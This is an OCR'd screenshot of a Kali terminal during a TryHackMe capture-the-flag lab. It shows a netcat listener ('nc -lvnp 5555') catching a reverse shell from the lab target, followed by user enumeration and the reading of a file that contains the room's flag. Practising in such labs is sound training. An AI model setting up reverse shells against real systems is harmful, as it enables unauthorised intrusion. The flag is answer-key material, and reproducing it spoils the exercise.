 Plik Maszyna Widok Wejście Urządzenia Pomoc
bash reverse shell - Goo...
kali@kali: ~/THM/break...
CyberChef_v9.21.0 - Fil...
04:24 AM
kali@kali: ~/THM/breakoutthecage
File Actions Edit View Help
kali@kali: ~/Desktop
kali@kali: ~
kali@kali: ~
kali@kali: ~/T...reakoutthecage
kali@kali: ~
File "/usr/lib/python2.7/SocketServer.py", line 150, in _eintr_retry
return func(*args)
KeyboardInterrupt
kali@kali:~/THM/breakoutthecage$ nc -lvnp 5555
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 10.10.41.30.
Ncat: Connection from 10.10.41.30:35744.
bash: cannot set terminal process group (1482): Inappropriate ioctl for device
bash: no job control in this shell
cage@national-treasure:~$ whoami
whoami
cage
cage@national-treasure:~$ id
id
uid=1000(cage) gid=1000(cage) groups=1000(cage),4(adm),24(cdrom),30(dip),46(plugdev),108(lxd)
cage@national-treasure:~$ ls
ls
email_backup
Super_Duper_Checklist
cage@national-treasure:~$ ls -la
ls -la
total 56
drwx------ 7 cage cage 4096 May 26 21:34 .
drwxr-xr-x 4 root root 4096 May 26 07:49 ..
lrwxrwxrwx 1 cage cage    9 May 26 07:53 .bash_history -> /dev/null
-rw-r--r-- 1 cage cage  220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 cage cage 3771 Apr  4  2018 .bashrc
drwx------ 2 cage cage 4096 May 25 23:20 .cache
drwxrwxr-x 2 cage cage 4096 May 25 13:00 email_backup
drwx------ 3 cage cage 4096 May 25 23:20 .gnupg
drwxrwxr-x 3 cage cage 4096 May 25 23:40 .local
-rw-r--r-- 1 cage cage  807 Apr  4  2018 .profile
-rw-rw-r-- 1 cage cage   66 May 25 23:40 .selected_editor
drwx------ 2 cage cage 4096 May 26 07:33 .ssh
-rw-r--r-- 1 cage cage    0 May 25 23:20 .sudo_as_admin_successful
-rw-rw-r-- 1 cage cage  230 May 26 08:01 Super_Duper_Checklist
-rw------- 1 cage cage 6761 May 26 21:34 .viminfo
cage@national-treasure:~$ ls -l
ls -l
total 8
drwxrwxr-x 2 cage cage 4096 May 25 13:00 email_backup
-rw-rw-r-- 1 cage cage  230 May 26 08:01 Super_Duper_Checklist
cage@national-treasure:~$ cat Super_Duper_Checklist
cat Super_Duper_Checklist
1 - Increase acting lesson budget by at least 30%
2 - Get Weston to stop wearing eye-liner
3 - Get a new pet octopus
4 - Try and keep current wife
5 - Figure out why Weston has this etched into his desk: THM{M37AL_0R_P3N_T35T1NG}
cage@national-treasure:~$
Right Control